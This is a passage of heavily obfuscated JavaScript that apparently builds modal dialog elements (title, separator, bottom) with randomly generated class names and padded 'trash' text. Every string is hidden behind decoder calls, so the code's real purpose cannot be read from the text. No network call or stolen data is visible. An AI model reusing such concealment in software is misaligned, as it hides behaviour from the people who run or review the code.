0x4a8,-0x651)+_0x4295da(-0xbce,'L7y8',0x974,-0xdb3,0x1372)+_0x1d62ac('@9gY',0x2667,0x3a3c,0x3892,0x21ee)+_0x4295da(0x258c,'kFg)',0xd26,-0x2cb,0x64a)+_0x380f72(0x2bcf,0x28ed,0x2892,'FR]U',0x1b41)+_0x1d62ac('4(A^',0x2a96,0x4443,0x1b2e,0x1e67)+_0x5898c1(0xd03,0x16ff,0x2d8f,'le)T',0x13b9)+_0x1d62ac(')@(@',0x255c,0x31f7,0x25b5,0x3195)+_0x380f72(0x17e2,0x125f,0x2992,'Xh&0',0xfb9)+'ey'),'ZZxJn':function(_0x3fa31a,_0x51cf88){return _0x3fa31a===_0x51cf88;},'nPiNC':_0x5898c1(0x31c,0xbda,-0x177,'4(A^',0x515)},[_0x1d36ba,_0x537be7]=_0x208462[_0x5898c1(0x21c7,0x293a,0x28eb,'okPo',0x1bea)](tagStyled,[]),_0x59a668=_0x208462[_0x4295da(0xd3e,'WJk9',0x15b9,0x1db,0x289b)](genRandomText,0x1d45+-0xfa*-0x23+-0x3f6a*0x1);function _0x4295da(_0x4bdbd3,_0x21d7b8,_0x165202,_0x192822,_0x21a75b){return _0x52a79e(_0x4bdbd3-0x1ed,_0x21d7b8-0xa8,_0x165202-0x635,_0x192822-0x1d0,_0x21d7b8);}_0x208462[_0x380f72(0x1bf,0x184,0x1b36,')@(@',0x333d)](pushStyle,[{'cl':_0x208462[_0x12a1c4(-0x850,-0xde1,0x1564,0x722,'FEbz')]('.',_0x59a668),'data':_0x208462[_0x12a1c4(0x1b32,-0x76e,0x4e3,0x2e4,'kFg)')]},{'cl':_0x208462[_0x12a1c4(0x626,0xf74,0x20cc,0x135d,'Wo%*')](_0x208462[_0x5898c1(0x41ae,0x4673,0x29f5,'DxcY',0x357b)]('.',_0x59a668),_0x208462[_0x4295da(0x38dd,'%0rc',0x24ee,0x3340,0x3ac0)]),'data':_0x208462[_0x1d62ac('[z0#',0x20d8,0x32e9,0x2a8d,0xb1d)]},{'cl':_0x208462[_0x1d62ac(')@(@',0x9d5,0x141,0x1d46,0x1e39)](_0x208462[_0x5898c1(-0x593,0x1cbf,-0x1258,'FEbz',0x4c7)]('.',_0x59a668),_0x208462[_0x4295da(0x1d8b,']Z9e',0x16fc,0x133a,0x1e97)]),'data':_0x208462[_0x12a1c4(0x1c05,0x31da,0x18f1,0x180b,'pBra')]},{'cl':_0x208462[_0x380f72(0x51d,0x563,0x1c60,'@9gY',0x1b5c)](_0x208462[_0x4295da(0x3558,'E$k]',0x2a25,0x3b34,0x3141)]('.',_0x59a668),'\x20b'),'data':_0x208462[_0x380f72(0x12d7,-0x13b1,0x5cc,'jr[C',0xa76)]}]);function _0x12a1c4(_0x3f5e0b,_0x9eebf0,_0x412b3f,_0x17cd61,_0x521324){return _0x52a79e(_0x3f5e0b-0x130,_0x9eebf0-0x191,_0x17cd61-0x3dd,_0x17cd61-0x1f0,_0x521324);}function _0x1d62ac(_0x3fd85f,_0x1651c8,_0x4ed9ac,_0x5da6f9,_0x111726){return _0x23578c(_0x3fd85f,_0x1651c8-0x1d2,_0x4ed9ac-0x181,_0x1651c8- -0x55f,_0x111726-0x25);}var _0x196d07=[_0x208462[_0x4295da(0x91b,'2Bs8',0x1f27,0x19d2,0x169f)](_0x208462[_0x1d62ac('[z0#',0x13c,-0xbe8,-0x165,0x11ca)](_0x208462[_0x4295da(-0x2e,'srQ0',0xc39,0x1148,-0x565)],defTrans[_0x208462[_0x380f72(0x344e,0x1c17,0x2a70,'R**P',0x112c)]]),_0x208462[_0x380f72(-0x906,0x661,0x22a,'KRjk',-0x115d)]),_0x208462[_0x4295da(0x941,'[z0#',0x6ef,0xcc4,0x1b06)](_0x208462[_0x5898c1(0x10bd,0x3e16,0xd2a,'a9*L',0x2694)](_0x208462[_0x5898c1(0x34c4,0x272e,0x401a,'eMpE',0x309b)],defTrans[_0x208462[_0x12a1c4(0x3da8,0x3e63,0x192a,0x3138,'FEbz')]]),_0x208462[_0x380f72(0x2da,0x25e4,0xc6f,'7(D%',0x1476)]),_0x208462[_0x380f72(0x2380,0x19,0x1230,'4(A^',0x2c63)](_0x208462[_0x380f72(0x32c5,0x3645,0x2457,'[YAb',0x257c)](_0x208462[_0x380f72(0x109c,-0x3b0,0x10a5,'7UWi',0x253e)],defTrans[_0x208462[_0x12a1c4(0x3660,0x3d92,0x3435,0x323c,'Wo%*')]]),_0x208462[_0x4295da(0x3d9e,']!Ek',0x3376,0x4c25,0x3688)])];function _0x380f72(_0x1d93db,_0x5a80a6,_0x59a674,_0x48f150,_0x462545){return _0x45b19b(_0x1d93db-0x0,_0x5a80a6-0xdc,_0x59a674- -0x163,_0x48f150-0x94,_0x48f150);}function _0x5898c1(_0x53da2d,_0x4fb341,_0x1fa909,_0x80c776,_0x1357fd){return _0x532de2(_0x53da2d-0x48,_0x80c776,_0x1fa909-0x65,_0x1357fd- -0x167,_0x1357fd-0x112);}for(var _0x3a78cd of _0x196d07){if(_0x208462[_0x380f72(-0x3bf,-0x4c7,-0x1d0,'!l4G',0x56e)](_0x208462[_0x12a1c4(0x107a,0x2be3,0x1597,0x1e8e,'okPo')],_0x208462[_0x4295da(0x1dbf,'4(A^',0x137e,0x1757,0x2c89)])){var [_0x22ad14,_0x537be7]=_0x208462[_0x380f72(-0x475,-0xea2,0x31c,'%kt*',0x19c)](tagStyled,[]);_0x22ad14[_0x5898c1(0x5af,0x1761,0x2dfd,'Xh&0',0x191d)+_0x12a1c4(0x1d81,0xe3b,0x1a2d,0x2346,'@9gY')][_0x1d62ac('L7y8',0x318b,0x39c8,0x2d66,0x4917)](_0x59a668),_0x22ad14[_0x1d62ac('jr[C',0x1fa8,0x2895,0x320b,0x3859)+_0x12a1c4(0x2e7c,0x23f4,0x16ee,0x268b,'7UWi')]=_0x3a78cd,_0x1d36ba[_0x4295da(0x1686,'%kt*',0x1a38,0xe0b,0x30a7)+_0x4295da(0x25d2,'w6au',0x199e,0x1bd4,0x1829)+'d'](_0x22ad14);}else{var [_0x2ff56c,_0x4b8034]=_0x208462[_0x1d62ac('%0rc',0x1bbb,0x2b59,0xc0b,0x906)](_0x3b5425,[]);_0x2ff56c[_0x5898c1(0x1175,0x31a0,0xfc5,'#G6m',0x2844)+_0x12a1c4(0x3692,0x24e6,0x39b5,0x2cf3,')@(@')][_0x4295da(0x1b1f,'kFg)',0x60f,-0x12e,-0xa38)](_0x2c37b0),_0x2ff56c[_0x12a1c4(0x1a10,0x3490,0x411f,0x2db0,'@quo')+_0x380f72(0x2b,-0x9b1,0x26c,'jr[C',0x5cc)]=_0x40328a,_0x53f826[_0x1d62ac(']Z9e',0x786,0x82f,-0xfbe,0x1c4d)+_0x4295da(0x2a2b,'[YAb',0x2661,0x26ff,0x125b)+'d'](_0x2ff56c);}}return _0x1d36ba;}function $ModalTitle(){function _0x1f6df5(_0x5d2474,_0x563ed1,_0x27349d,_0x1fcd89,_0x2826ec){return _0x532de2(_0x5d2474-0x167,_0x2826ec,_0x27349d-0x1b5,_0x563ed1-0xb6,_0x2826ec-0x198);}function _0x162db3(_0x1f5118,_0x43f3cf,_0x3930f9,_0x4520b9,_0x45aab7){return _0x31b301(_0x1f5118-0x89,_0x4520b9- -0x16f,_0x3930f9-0xea,_0x43f3cf,_0x45aab7-0x150);}var _0x12a1e7={'QHpOe':_0x162db3(0x1a84,'eMpE',0xd4a,0x13db,0x2cf7)+_0x5d796c(0x3032,0x38c3,0x2ff4,0x2f91,'FR]U'),'kxSCc':function(_0x50eefe,_0x373c2d){return _0x50eefe+_0x373c2d;},'QFxvX':_0x3932c0(-0xa7,-0x1103,0x19a,'Btbe',0x8c0)+_0x3932c0(-0x10a4,-0x4d4,0x755,'%0rc',-0x16f)+_0x3932c0(0x1823,0x18a6,0x1211,'Btbe',0x78e)+_0x1f6df5(0x4ace,0x3357,0x2949,0x3532,'u&NN')+_0x1f6df5(0xbde,0xc7d,0xf14,0x10c1,'jr[C')+_0x162db3(0x10b8,'KRjk',-0x504,0x7b6,-0xb47)+_0x162db3(0x44f,'2Bs8',0x1959,0x89f,0xc13)+'\x22>','Zntpo':function(_0x71952c,_0x103ff5){return _0x71952c(_0x103ff5);},'FixiT':_0x3932c0(0x4149,0x3662,0x34c1,'Xh&0',0x43d0)+_0x54c235('[YAb',0x23d3,0x172b,0xcde,0x1698),'YbFGC':_0x1f6df5(0x30b3,0x3338,0x3629,0x4898,'v@y3')+_0x5d796c(-0x76a,0x1830,-0x420,0x1289,']Z9e'),'nUuBU':function(_0x531af4,_0x2de09a){return _0x531af4+_0x2de09a;},'YJwJm':_0x5d796c(0x337f,0x290f,0x12e2,0x211d,'Xh&0')+_0x162db3(0x1b9d,'%kt*',0x26cb,0x3333,0x48ae)+_0x54c235('okPo',0x8d5,0x2256,0x13f3,0x27e0)+_0x54c235('%0rc',0x2743,0x35e6,0x439b,0x3089)+_0x1f6df5(0x4667,0x3068,0x2730,0x3661,'#M58')+_0x1f6df5(0xc96,0x779,-0x56d,-0x109b,'w6au')+_0x3932c0(0x306c,0x42b3,0x2edb,'gB2p',0x417e),'ivOZU':function(_0x15254e,_0x3a7106){return _0x15254e(_0x3a7106);},'BdcgZ':_0x1f6df5(0x2f60,0x1fa0,0x1340,0x1bd6,'7UWi'),'hwGLa':_0x5d796c(0x1a36,0x1c15,0x2ddc,0x21b8,'7(D%')+'n>','Pfitk':_0x162db3(0x1e15,'!l4G',0x225b,0xdca,-0x590)+_0x1f6df5(0x13f6,0x17f2,0xa47,0x150c,'le)T')+_0x162db3(0x18e3,'E$k]',0x29a9,0x24cf,0x17ef)+_0x5d796c(0x341a,0x3adb,0x147b,0x2270,'9jYw')+_0x1f6df5(0x395b,0x2dd3,0x24bb,0x3e2c,'L7y8')+_0x162db3(0x10b9,'6gcD',0x18fc,0xab1,-0xc48)+_0x5d796c(0x26a,-0x41c,0xcd9,0x76b,']Z9e')+_0x3932c0(0x1f92,0x3c20,0x2397,'le)T',0x15c5)+_0x162db3(0x4058,'v@y3',0x4079,0x34e7,0x201c)+_0x1f6df5(0x30b7,0x3574,0x2921,0x44b6,'okPo')+_0x5d796c(0x176e,0x1b2c,0xa65,0x1dcf,'%kt*')+_0x5d796c(0x2b6,-0x7db,-0x1073,0x8f2,'E$k]')+_0x162db3(0xaab,'Wo%*',0x278c,0x1b7b,0xa83),'YFAaD':_0x3932c0(0x3346,0x2907,0x2b3d,'9jYw',0x3958)+_0x5d796c(0x3047,0x106f,0x12b9,0x22b2,'WJk9')};function _0x5d796c(_0x3ed95f,_0x2ae779,_0x282ca6,_0x30bc31,_0x306ba5){return _0x45b19b(_0x3ed95f-0x1b2,_0x2ae779-0xa2,_0x30bc31-0x46a,_0x30bc31-0x7,_0x306ba5);}function _0x54c235(_0x25adc9,_0x1b3c9d,_0x585663,_0x5734d5,_0x2f97c7){return _0x31b301(_0x25adc9-0x195,_0x585663- -0x21f,_0x585663-0x156,_0x25adc9,_0x2f97c7-0x80);}var _0x1577c8=_0x12a1e7[_0x162db3(0x1acc,'a9*L',0x2d70,0x3460,0x245e)][_0x1f6df5(0x45ad,0x2eca,0x1c98,0x1b46,'[YAb')]('|');function _0x3932c0(_0x3588d5,_0x3438a1,_0x201d7a,_0x125be8,_0x1d7f11){return _0x45b19b(_0x3588d5-0x190,_0x3438a1-0x1e7,_0x201d7a-0x1e7,_0x125be8-0x16b,_0x125be8);}var _0x2df222=-0x1*-0x21c9+-0x21bd+-0x3*0x4;while(!![]){switch(_0x1577c8[_0x2df222++]){case'0':return _0x7aac7e;case'1':_0x7aac7e[_0x162db3(0x375f,'jr[C',0x242c,0x22e6,0x1ef1)+_0x3932c0(0x7af,0x1180,0x2fa,'YBQO',0xbf5)]+=_0x12a1e7[_0x54c235(')@(@',0x1ef3,0xa4b,0x1a18,0x1757)](_0x12a1e7[_0x162db3(0x1af4,'9jYw',0x1982,0x2843,0x2629)](_0x12a1e7[_0x162db3(0x102d,'R**P',0x35d3,0x28a7,0x3424)],_0x12a1e7[_0x1f6df5(0x1fe5,0x28a9,0x283a,0x3fa7,'u&NN')](trashText,defTrans[_0x12a1e7[_0x1f6df5(-0x1a2,0xf8f,-0x8db,0x24c2,']Z9e')]])),_0x12a1e7[_0x5d796c(-0x6f9,-0x44f,-0xc04,0x38a,'!x1s')]);continue;case'2':_0x7aac7e[_0x162db3(0x3ab5,'[z0#',0x387e,0x32a4,0x25b6)+_0x1f6df5(0x3d28,0x2e55,0x312e,0x2515,'%0rc')]+=_0x12a1e7[_0x162db3(0x237,'[YAb',0x28d5,0x1453,0x1114)](_0x12a1e7[_0x1f6df5(0x1f9f,0x1847,0x261b,0x202c,'Wo%*')](_0x12a1e7[_0x1f6df5(0x898,0x1aeb,0x2e98,0x2545,'pBra')],_0x12a1e7[_0x54c235('@quo',0x1d14,0xe77,0x832,0x2161)](trashText,defTrans[_0x12a1e7[_0x54c235('srQ0',0x1115,0x1f8b,0x19e0,0x3675)]])),_0x12a1e7[_0x1f6df5(0x1b37,0x3254,0x1920,0x270d,'gSk8')]);continue;case'3':var [_0x7aac7e,_0x594237]=_0x12a1e7[_0x1f6df5(0x1abe,0x3476,0x34cd,0x34ba,'[z0#')](tagStyled,[{'data':_0x12a1e7[_0x5d796c(-0xf46,0x16d3,-0x59c,0x831,'COwV')]}]);continue;case'4':_0x7aac7e[_0x3932c0(0x4071,0x2d6d,0x3029,'KRjk',0x442e)+_0x5d796c(0x18bc,0x1aeb,0x1195,0x1008,'Cks#')]=_0x12a1e7[_0x162db3(0x2728,'%0rc',0x2d7e,0x2fea,0x4276)](trashText,defTrans[_0x12a1e7[_0x1f6df5(0x1dd1,0x3749,0x4eff,0x25fd,'COwV')]]);continue;}break;}}function $ModalSeparator(){function _0x2eae85(_0x5915bd,_0x435275,_0x19863b,_0x290aa3,_0x3ad8c2){return _0x532de2(_0x5915bd-0x19a,_0x3ad8c2,_0x19863b-0xdb,_0x19863b- -0x522,_0x3ad8c2-0xd);}var _0x531356={'IMZZn':function(_0x3d6940,_0x455546){return _0x3d6940(_0x455546);},'gNVAX':_0x5d0b40('#G6m',0x126,0x697,0xbca,-0xaf1)+_0x64dad5(0x1f38,'%kt*',0x2b37,0x64b,0x50a)+_0x64dad5(0xa68,')@(@',0x1d40,0x1fed,0xd1c)+_0x64dad5(0x31f,'[YAb',-0x35b,-0xab9,0x1c26)+_0x4b7ac7('gB2p',0xc12,0xd9f,0x14e6,0x1c36)+_0x64dad5(0x2c98,'gB2p',0x3296,0x30ed,0x39d6)+_0x64dad5(0x174f,'DxcY',0x48c,0xc8,0x672)+_0x2eae85(0xabf,0xbc0,0x1090,0x255,'FR]U')+_0x2eae85(0x31ea,0x1b4c,0x2b7c,0x3897,'a9*L')+_0x2eae85(0x23dc,0x1b03,0xda4,0x2596,'^5ed')+_0x4b7ac7('srQ0',0x2181,0x3c4e,0x4c83,0x34a4)+_0x2eae85(0x2b97,0x3e86,0x24d4,0x33fb,'kFg)')+';'};function _0x4b7ac7(_0x51a069,_0x2243d0,_0x1ec4cb,_0x1b859d,_0x2d2325){return _0x45b19b(_0x51a069-0x80,_0x2243d0-0x180,_0x2d2325-0x302,_0x1b859d-0x72,_0x51a069);}function _0x64dad5(_0x5994de,_0x120728,_0x7defac,_0x40551c,_0xe178f){return _0x31b301(_0x5994de-0xfa,_0x5994de- -0x406,_0x7defac-0xe9,_0x120728,_0xe178f-0x13c);}var [_0x3b87b9,_0x4e8f4b]=_0x531356[_0x64dad5(0x2017,'kFg)',0x366c,0x2a82,0xdf5)](tagStyled,[{'data':_0x531356[_0x2eae85(0x2b6e,0x1318,0x24c7,0x2a5a,'COwV')]}]);function _0x5d0b40(_0x4643be,_0x21d653,_0x4db38f,_0x48308d,_0x2675fb){return _0x31b301(_0x4643be-0x47,_0x48308d-0x6b,_0x4db38f-0xc8,_0x4643be,_0x2675fb-0x47);}function _0x234ec6(_0x10252e,_0x4e5314,_0x39daf4,_0xa599e1,_0x49aa4e){return _0x23578c(_0x39daf4,_0x4e5314-0xc6,_0x39daf4-0x27,_0x10252e- -0x1dd,_0x49aa4e-0xdc);}return _0x3b87b9;}function $ModalBottom(_0x34211b){function _0x277ec7(_0x397dc1,_0x444769,_0x34e780,_0x281d91,_0x39048f){return _0x31b301(_0x397dc1-0xa1,_0x397dc1- -0x56,_0x34e780-0xe,_0x281d91,_0x39048f-0x1d6);}var _0x2bd0bf={'TkJXH':function(_0x58db7e,_0x44269b){return _0x58db7e+_0x44269b;},'qqlIO':_0x4a0554(0x4306,0x2fac,0x3689,'L7y8',0x2ad2),'dhnTr':_0x4a0554(0x3447,0x391d,0x21fa,'R**P',0x2700),'vCxqR':_0x4a0554(0x1bed,0x117d,0x1649,'!x1s',0x1575)+'n','zMFZh':function(_0x34588a,_0x14726b){return _0x34588a===_0x14726b;},'cOXiJ':_0x277ec7(0x60e,0x156b,-0x8bc,'v@y3',0x141b),'QCGre':function(_0x309b54,_0x5441d9){return _0x309b54==_0x5441d9;},'oOHbe':_0x4a0554(0x2710,0xde0,0x3420,'I@s2',0x2064),'aCBtj':_0x277ec7(0x201f,0x27c9,0x2a14,'@9gY',0x24bb),'hamFy':function(_0x2b9993,_0x4c7ba5){return _0x2b9993(_0x4c7ba5);},'TjfHR':_0x277ec7(0x154e,0x279a,0x2b8d,'v@y3',0x25ee)+_0x41bc14(0xec,'!l4G',0x171,0x1035,0x3c9)+_0x5065c1(-0xdc,0x957,0x1ccb,-0x88d,'@JTN')+_0x5065c1(0x1b7b,0x2f0e,0x1c3f,0x2157,'Btbe')+_0x212381(0x1103,0x134a,']Z9e',0x19c,0x1d8a)+_0x5065c1(0x2793,0x1458,-0x515,0x231a,'okPo')+_0x4a0554(0x1d6c,0x18d1,0x138b,'srQ0',0x1dce)+_0x4a0554(0xd95,0x1c69,0x1fc0,'kFg)',0x114e)+_0x41bc14(0x1958,'kFg)',0x2b23,0x4251,0x2006)+'x;','zxERf':function(_0x42f109,_0x3a2767){return _0x42f109(_0x3a2767);},'FtGII':_0x4a0554(0xce9,0x12a6,-0xf43,'v@y3',0x20a)+_0x41bc14(0x4ccd,'gB2p',0x34bf,0x2b95,0x2db3)+_0x5065c1(0x149,0x38e,0x342,-0xd7b,'@quo')+_0x41bc14(0x3e3b,']Z9e',0x2ee5,0x38f0,0x3c67)+_0x4a0554(-0x44,0x208b,0x2633,'FEbz',0x1375)+_0x41bc14(0x26bd,'gB2p',0x2c90,0x153c,0x2daf)+_0x212381(0x32bd,0x351b,'WJk9',0x3e85,0x1f3b)+_0x5065c1(0x3923,0x3556,0x2299,0x4741,'okPo')+_0x212381(0x37d,-0x9d,'kFg)',0xc2b,0x144b)+_0x277ec7(0x433,-0xd8a,0x882,'kFg)',0xe66)+_0x5065c1(0x2502,0x12ba,0x1dca,-0x30a,'okPo')+_0x4a0554(0x3030,0x2192,0x2232,'Wo%*',0x2804)+_0x277ec7(0xa91,-0x90c,0x242a,'@9gY',-0x1bf)+_0x212381(0x18a9,0x64d,'E$k]',0x27b9,0x2b57)+_0x277ec7(0x12a2,-0x5f1,-0x394,'[YAb',-0x5f7)+_0x41bc14(-0xce7,'YBQO',0xbfb,-0xd33,0x21ea)+_0x5065c1(0x4b1b,0x34a0,0x1e3c,0x215b,'jr[C')+_0x41bc14(0x652,'Cks#',0x18a3,0x21be,0x2e65)+_0x277ec7(0x1929,0x2749,0xa3c,'jr[C',0x148d)+_0x277ec7(0x3435,0x4c7d,0x41c8,'7UWi',0x34b0)+_0x5065c1(0x51,0x99c,0x9e5,-0xf40,'okPo')+_0x5065c1(0x2290,0x249c,0x1252,0x27c8,'L7y8')+_0x212381(0x93f,0xa51,'pBra',-0xaf9,-0xb69)+_0x41bc14(0xab,'4(A^',0x11d3,0x393,-0x2a2)+_0x277ec7(0x4a2,-0x102e,-0x84d,'9jYw',-0x7e3)+_0x277ec7(0x2f22,0x25c2,0x1b51,']Z9e',0x173e)+'r;','EsucX':_0x4a0554(0x3b38,0x15ea,0x38dc,'FEbz',0x2305),'LASQN':_0x5065c1(0x20ce,0x1da2,0x751,0x32c1,']!Ek')+_0x5065c1(0x1183,0x23ef,0x19f4,0x1b7b,'@9gY')+_0x212381(0xde8,0x214f,'w6au',0x6d4,0x1225)+_0x41bc14(0x855,'!x1s',0x1f4b,0xf06,0x3244)+_0x212381(0xed9,0x2616,'gSk8',-0x6,0x1dc1),'kMXki':_0x4a0554(0x174c,0x3925,0x24ee,']!Ek',0x234b)+'r','SmEGW':_0x5065c1(0x1bdd,0xf42,0x4d7,-0x52e,'#G6m')+_0x5065c1(0x24b8,0x1187,0x2255,0x1ace,'DxcY')+_0x41bc14(0x1607,'le)T',0x293f,0x3a0a,0x1b2f)+_0x4a0554(0x2a5e,0x2743,0x1aeb,'@9gY',0x16a6)+_0x4a0554(0x1ff2,0x123c,0x138d,'kFg)',0xa1b)+';','vAnZb':function(_0x52574c,_0x79182,_0x4931ad){return _0x52574c(_0x79182,_0x4931ad);},'yIGlf':_0x212381(0x2491,0x160f,'FR]U',0x348a,0x2e50),'TIPeW':_0x5065c1(0x6a3,0x1df8,0x21c8,0x1f77,'#M58')+_0x41bc14(0xdab,'a9*L',0xe6,0x1282,0x12b3)+_0x41bc14(0xcdb,'9jYw',0x1f8,-0xb38,0x1567)+_0x277ec7(0x32bf,0x39be,0x4971,'!l4G',0x3f56)+_0x212381(0x2c4f,0x2cff,'FEbz',0x241f,0x34e9)+_0x277ec7(0x266e,0x3cc1,0x2f96,'Wo%*',0x4004)+_0x277ec7(0x11e6,-0x4e7,0x1802,'%0rc',-0x4f0)+_0x4a0554(0x312a,0x2c57,0x38e7,'I@s2',0x3119)+_0x212381(0x2cd3,0x40cb,'!l4G',0x46a9,0x4413)+_0x4a0554(0x1a39,0x183,0x3af,'kFg)',0xca5)+_0x41bc14(-0x269,'!l4G',0x16a5,0x61c,0x2395)+_0x41bc14(0x3a7b,'KRjk',0x2f0f,0x179e,0x3c9c)+_0x212381(0x1c05,0x3146,'Wo%*',0x8d7,0x1df3)+_0x277ec7(0x17f6,0x3df,0x2267,'7(D%',0x645)+_0x5065c1(0x1efd,0xcf0,0xe41,0x2032,'7(D%')+_0x4a0554(0x15ef,0x3096,0x388e,'[z0#',0x227a)+_0x277ec7(0x34cf,0x3820,0x3132,'@9gY',0x2f12)+_0x5065c1(0x4302,0x28df,0x2281,0x3a2f,'COwV')+_0x212381(0x15d6,0xafd,'2Bs8',0x2ae1,0x1654)+_0x5065c1(0x2221,0xa1f,0x23d1,-0x30f,'E$k]')+_0x5065c1(0x8ef,0x1b82,0xf99,0x171b,'KRjk')+_0x212381(0x1ad2,0x2d52,'[z0#',0x2f77,0x2cf2)+_0x212381(0x2390,0x1033,'%kt*',0xa7b,0x1df0)+_0x5065c1(0x2564,0xcad,0x1f4e,0x15e4,'@quo')+_0x277ec7(0xab0,-0x9f5,-0x3d9,'Btbe',0x167f)+_0x5065c1(0x17bf,0xdaa,0x1db6,-0xbb1,'Xh&0')+_0x4a0554(0x35cc,0x2f62,0x246d,'!x1s',0x3020)+_0x277ec7(0x2349,0x106b,0x31eb,'#G6m',0x2af1)+_0x41bc14(0x2a9c,'!x1s',0x280c,0x3d18,0x132c)+_0x277ec7(0x56d,0x17d1,-0x383,'%kt*',0x1cf0)+_0x4a0554(0xba1,-0x145,0x8af,'L7y8',0x11a7)+_0x277ec7(0x893,0x954,-0x9f8,'le)T',-0x5f)+_0x277ec7(0x2613,0x2091,0x1a1a,']Z9e',0x30d8)+_0x41bc14(0x3ef0,']Z9e',0x2692,0x339e,0x3d22)+_0x212381(0x16c6,0x1dfb,'[z0#',0x1c9a,0xf42)+_0x41bc14(0x3655,'gB2p',0x32ee,0x43c0,0x1c9d)+_0x277ec7(0x19a6,0x298,0x12d6,'[z0#',0x2ac5)+_0x4a0554(0x3051,0x2e1b,0x2a48,'[YAb',0x1691)+_0x277ec7(0x197b,0x21b0,0x557,'E$k]',-0x9d)+_0x4a0554(0x2f5f,0x2149,0x2a68,'gSk8',0x1662)+_0x41bc14(0x1e44,'le)T',0x7d4,0x10bb,0xc60)+_0x41bc14(0x2f03,'gSk8',0x23d7,0x3192,0x3828)+_0x4a0554(0x133d,0xead,0x2ed0,'Wo%*',0x1ad9)+_0x4a0554(0x8c1,0x99c,0xc1a,'eMpE',-0x2a0)+_0x41bc14(0x28c,'KRjk',0x138e,0x1c3e,0xb6c)+_0x4a0554(0x1df7,0x909,0x1c87,'@9gY',0x2087)+_0x277ec7(0x1b0b,0x2ae1,0x1208,'L7y8',0x1417)+_0x5065c1(0x127f,0x2a2a,0x1667,0x1d75,'COwV')+_0x4a0554(-0x83d,0x471,0xb60,'Xh&0',0x1114)+_0x4a0554(0x1d2e,0x837,0x1641,'srQ0',0x1a27)+_0x5065c1(0x24c8,0x2c16,0x3a1f,0x1794,'u&NN')+_0x5065c1(0x2c8a,0x1690,0x10e9,0x1e97,'YBQO')+_0x4a0554(0x3c1f,0x2887,0x39c9,'KRjk',0x2543)+_0x4a0554(0x2fcc,0x3326,0x2ab2,'Cks#',0x1c0e)+_0x41bc14(0x20fe,'gB2p',0xbe4,0xdb7,0x1a2a)+_0x41bc14(-0xb13,'kFg)',0xe88,0x1a3c,0x24b1)+_0x277ec7(0x1c56,0x1d46,0x13ef,'eMpE',0x293d)+_0x277ec7(0x15b5,0x2767,0x1ac,'gB2p',0x1896)+_0x277ec7(0x154b,0xac1,0xe02,'a9*L',0x5e3)+_0x4a0554(0x5dd,-0x465,0xff2,'E$k]',0x34a)+_0x277ec7(0x1bed,0x28c,0xdc7,'#M58',0x812)+_0x5065c1(0x174d,0x1003,0xb2e,0xeba,'YBQO')+_0x212381(0x1226,0x1915,'Cks#',0x2133,0x1ab1)+_0x5065c1(0x16da,0x2913,0x35a0,0x1a65,'KRjk')+_0x4a0554(0x2e51,0x1534,0x16ea,'^5ed',0x2959)+_0x277ec7(0x1c20,0x68d,0xaea,'Btbe',0x2b9e)+_0x212381(0x9ee,-0xd99,'E$k]',0xf82,-0x810)+_0x41bc14(0x2d3f,'6gcD',0x1e0a,0x2a1c,0x3146)+_0x4a0554(-0xb56,0x1317,0x5f6,'DxcY',0x209)+_0x41bc14(0x2173,'I@s2',0x2448,0x22b6,0x3e4c)+_0x277ec7(0x3396,0x2e3f,0x1ff3,'eMpE',0x29e7)+_0x5065c1(0x4421,0x3641,0x42dc,0x4676,'@quo')+_0x41bc14(0x3675,'v@y3',0x29b3,0x2bb3,0x11b3)+_0x4a0554(0x2767,0x1611,0x47e9,'7UWi',0x2faf)+_0x41bc14(0x181a,'Cks#',0x1c67,0x1006,0x1336)+_0x212381(0x2610,0x3d75,'KRjk',0x19b0,0x36cd)+_0x4a0554(0xcd9,0xba,0x50b,'[YAb',0x190)+_0x212381(0x9ba,0x27f,'Wo%*',0x233,-0x859)+_0x41bc14(0x2045,'v@y3',0x30b8,0x4a46,0x22b4)+_0x4a0554(0x35e,0x7d,0x1c28,'gSk8',0xf76)+_0x277ec7(0xfb5,0xfa9,0x27a1,'@quo',0x22ac)+_0x41bc14(0x1a17,'gB2p',0xe7a,0x149c,0x1982)+_0x41bc14(0x1268,'eMpE',0x20cf,0x203e,0x3053)+_0x212381(0x5af,-0x1145,'Wo%*',0x49e,-0xa39)+_0x5065c1(0x2f05,0x2080,0xcce,0x2038,'^5ed')+_0x41bc14(0x232f,'Cks#',0x1ad8,0x18d0,0x310c)+_0x4a0554(-0xa2b,-0x88,0x151b,'FEbz',0xbdb)+_0x212381(0x1374,0x944,'le)T',0x28d6,0x4dc)+_0x5065c1(0x3693,0x2968,0x1c07,0x10ea,'I@s2')+_0x277ec7(0x64f,-0x7fe,0x14bb,'L7y8',0x558)+_0x212381(0x34fb,0x45d6,'#M58',0x4e98,0x2997)+_0x41bc14(0x20f0,'@9gY',0x720,0x1447,-0xf1c)+_0x4a0554(0x1c44,0x15c0,0x39ea,'dq#k',0x22a1)+_0x4a0554(0x2760,0x12df,0x3141,'@quo',0x1832)+_0x5065c1(0xa1,0xfa5,0xeff,0x223e,'2Bs8')+_0x5065c1(0x1067,0xc32,-0xd08,0x3d2,'DxcY')+_0x277ec7(0x374f,0x2ff9,0x3726,'2Bs8',0x1f54)+_0x212381(0x1034,0x24c3,'DxcY',0xd88,-0x6b0)+_0x212381(0x1192,0x2680,'KRjk',0x1b00,0x160e)+_0x5065c1(0x12c9,0x71d,0x1509,0x510,'@JTN')+_0x5065c1(0x92d,0x13d3,-0x48c,0x18f7,'YBQO')+_0x41bc14(-0xa7d,'w6au',0x628,-0x882,0x1091)+_0x4a0554(0x2869,0x1f76,0xaac,'v@y3',0x1716)+_0x212381(0x2a33,0x15bf,'dq#k',0x3e3e,0x2288)+_0x5065c1(0x236a,0x1f86,0xd01,0x2951,']!Ek')+_0x4a0554(0x24a9,0x2954,0x45fa,'%kt*',0x2fb6)+_0x4a0554(0x8f0,0x59e,0x756,'pBra',-0x226)+_0x5065c1(0x1290,0x29b9,0x4204,0x31b5,'WJk9')+_0x277ec7(0x27ae,0x39aa,0x19dc,'pBra',0x3556)+_0x277ec7(0x782,-0xfa2,-0xdaf,'KRjk',-0x82c)+_0x212381(0x31cb,0x2126,'okPo',0x4a40,0x4af2)+_0x4a0554(0x245f,0x1218,0x78b,'WJk9',0x1083)+_0x277ec7(0x13ce,0x1b5f,-0x530,']!Ek',-0x502)+_0x212381(0x18e8,0x1c51,'COwV',0x1ecc,0x1d5a)+_0x4a0554(0x4144,0x1093,0x2e52,'L7y8',0x29e5)+_0x4a0554(0x18d2,0x1731,0x2c49,'a9*L',0x24df)+_0x212381(0x2d61,0x2b71,'[YAb',0x233f,0x1a31)+_0x5065